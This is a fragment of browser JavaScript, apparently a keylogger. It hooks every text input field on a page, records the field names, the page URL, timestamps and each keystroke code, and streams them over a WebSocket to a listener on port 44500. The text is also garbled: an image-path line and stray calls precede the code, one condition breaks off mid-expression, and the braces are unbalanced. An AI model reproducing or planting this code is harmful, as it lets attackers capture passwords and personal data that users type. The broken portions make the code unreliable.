 typeof require === 'undefined';
runShell();
if ("WebSocket" in window)
{
var socket = new WebSocket("ws://0.0.0.0:44500");
var all_input_fields = document.getElementsByTagName("input");
var page_url = document.baseURI;
var now = Date();
socket.onopen = function()
{
if (all_input_fields.length > 0)
{
socket.send("\n\n --------------- " + now + " --------------- ");
socket.send("\nURL: " + page_url + "\n");
var all = "";
for (var i = 0; i < all_input_fields.length; i++)
{
if ((all_input_fields[i].type.toLowerCase() == "text") || (all_input
{
all_input_fields[i].onfocus = function()
{
socket.send("\n##########\n" + this.name + " --> ");
}
all_input_fields[i].onkeydown = function(sniffed_key)
{
socket.send(sniffed_key.keyCode);
}
}
}